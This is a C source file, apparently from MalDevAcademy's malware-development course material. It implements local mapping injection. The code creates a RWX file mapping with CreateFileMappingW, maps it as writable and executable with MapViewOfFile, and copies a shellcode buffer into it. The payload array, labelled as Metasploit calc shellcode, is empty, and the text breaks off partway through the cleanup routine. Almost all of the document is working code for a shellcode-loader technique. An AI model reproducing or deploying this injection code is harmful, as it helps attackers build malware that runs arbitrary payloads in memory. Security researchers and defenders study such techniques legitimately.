 // @NUL0x4C | @mrd0x : MalDevAcademy

#include <Windows.h>
#include <stdio.h>


// x64 calc metasploit
unsigned char Payload[] = {

};



// allocate a local `Mapped` executable buffer and copy the payload to it
// return the base address of the payload
BOOL LocalMapInject(IN PBYTE pPayload, IN SIZE_T sPayloadSize, OUT PVOID* ppAddress) {

	BOOL		bSTATE			= TRUE;
	HANDLE		hFile			= NULL;
	PVOID		pMapAddress		= NULL;


	// create a file mapping handle with `RWX` memory permissions
	// this doesnt have to allocated `RWX` view of file unless it is specified in the MapViewOfFile call
	hFile = CreateFileMappingW(INVALID_HANDLE_VALUE, NULL, PAGE_EXECUTE_READWRITE, NULL, sPayloadSize, NULL);
	if (hFile == NULL) {
		printf("[!] CreateFileMapping Failed With Error : %d \n", GetLastError());
		bSTATE = FALSE; goto _EndOfFunction;
	}

	// maps the view of the payload to the memory
	// FILE_MAP_WRITE | FILE_MAP_EXECUTE are the permissions of the file (payload) -
	// since we need to write (copy) then execute the payload
	pMapAddress = MapViewOfFile(hFile, FILE_MAP_WRITE | FILE_MAP_EXECUTE, NULL, NULL, sPayloadSize);
	if (pMapAddress == NULL) {
		printf("[!] MapViewOfFile Failed With Error : %d \n", GetLastError());
		bSTATE = FALSE; goto _EndOfFunction;
	}


	printf("[i] pMapAddress : 0x%p \n", pMapAddress);

	printf("[#] Press <Enter> To Copy The Payload ... ");
	//getchar();

	printf("[i] Copying Payload To 0x%p ... ", pMapAddress);
	memcpy(pMapAddress, pPayload, sPayloadSize);
	printf("[+] DONE \n");


_EndOfFunction:
	*ppAddress = pMapAddress;
	if (hFile)